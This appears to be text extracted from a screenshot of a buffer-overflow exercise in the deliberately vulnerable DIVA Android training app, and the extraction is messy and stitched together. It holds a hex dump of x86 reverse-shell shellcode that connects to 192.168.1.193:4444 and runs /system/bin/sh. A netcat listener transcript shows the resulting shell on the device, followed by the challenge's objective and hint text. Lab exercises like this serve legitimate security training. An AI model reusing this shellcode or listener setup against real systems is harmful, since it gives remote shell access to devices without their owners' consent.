 cdf0e838 d8 8f a1 cf 01 00 f5 ff 07 f6 cb d4 80 f6 cb d4 ................
cdf0e848 b8 17 cc d4 3b 00 00 00 81 c0 40 10 01 00 00 00 ....;.....@.....
cdf0e858 f8 de f0 cd 88 e8 f0 cd 68 d4 f0 cd 20 49 37 d4 ........h... I7.
cdf0e868 00 00 00 00 00 00 00 00 63 00 00 00 00 00 00 00 ........c.......
cdf0e878 63 00 00 00 00 00 00 00 80 f6 cb d4 33 00 00 00 c...........3...
cdf0e888 81 40 00 08 01 00 00 00 50 e8 f0 cd d8 ea f0 cd .@......P.......
cdf0e898 b8 e8 f0 cd 30 01 a1 cf 02 00 00 00 01 00 00 00 ....0...........
cdf0e8a8 00 00 00 00 00 00 00 00 c0 00 00 00 2b 00 00 00 ............+...
cdf0e8b8 10 97 ca d4 00 00 f6 ff 00 00 00 00 00 00 00 40 ...............@
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
cdf0e5f0 29 c0 b0 02 cd 80 85 c0 75 02 eb 05 29 c0 40 cd ).......u...).@.
cdf0e600 80 6a 66 58 99 52 42 52 89 d3 42 52 89 e1 cd 80 .jfX.RBR..BR....
cdf0e610 93 89 d1 b0 3f cd 80 49 79 f9 b0 66 87 da 68 c0 ....?..Iy..f..h.
cdf0e620 a8 01 c1 66 68 11 5c 66 53 43 89 e1 6a 10 51 52 ...fh.\fSC..j.QR
cdf0e630 89 e1 cd 80 6a 0b 58 99 89 d1 52 68 2f 2f 73 68 ....j.X...Rh//sh
cdf0e640 68 2f 62 69 6e 68 74 65 6d 2f 68 2f 73 79 73 89 h/binhtem/h/sys.
cdf0e650 e3 cd 80 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
cdf0e660 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
root@GroundZero:~/Test_DIVA# nc -lvvp 4444
listening on [any] 4444 ...
connect to [192.168.1.193] from android-e5cb9d066284d9ba.lan [192.168.1.129] 47176
id
uid=10080(u0_a80) gid=10080(u0_a80) groups=10080(u0_a80),3003(inet),9997(everybody),50080(all_a80)
whoami
u0_a80
64 on x86_64 RAM Usage: 522MiB/3.85GiB - 13% | CPU Usage: 02% | File systems: / 32.1GiB/41.1GiB | Internal IP: 192.168.1.193 | Ext
CTRL (DESTRA)
13. Input Validation Issues - Part 3
Objective: This is a Missile Launch App. Spread love not
War! DOS the Damn thing! Your objective here is to NOT find
the code and then launch the missiles, rather it is to crash
the app (and then find the root cause the crash).
Hint: Improper or no input validation issue arise when
the input is not filtered or validated before using it. When
developing components that take input from outside, always
validate it. This is a classic memory corruption vulnerability.
If you can get code execution, I would love to hear from you.
I dont expect anyone to go that far though.
bof
PUSH THE RED BUTTON
Free for personal use